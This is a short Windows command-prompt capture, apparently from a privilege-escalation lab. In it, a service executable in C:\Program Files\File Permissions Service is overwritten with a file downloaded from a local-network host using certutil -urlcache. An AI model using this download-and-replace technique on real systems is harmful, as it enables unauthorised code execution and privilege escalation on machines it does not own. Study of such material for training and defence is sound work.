 C:\Program Files\File Permissions Service>dir
 Volume in drive C has no label.
 Volume Serial Number is DC5A-25FB

 Directory of C:\Program Files\File Permissions Service

08/01/2020  02:18 PM    <DIR>          .
08/01/2020  02:18 PM    <DIR>          ..
08/01/2020  02:18 PM             9,216 filepermservice.exe
               1 File(s)          9,216 bytes
               2 Dir(s)  29,427,101,696 bytes free

C:\Program Files\File Permissions Service>certutil -urlcache -f http://192.168.48.130:8080/filepermservice.exe f
vice.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.

C:\Program Files\File Permissions Service>dir
 Volume in drive C has no label.
 Volume Serial Number is DC5A-25FB

 Directory of C:\Program Files\File Permissions Service

08/01/2020  02:18 PM    <DIR>          .
08/01/2020  02:18 PM    <DIR>          ..
08/06/2020  10:44 AM           319,766 filepermservice.exe
               1 File(s)        319,766 bytes
               2 Dir(s)  29,426,171,904 bytes free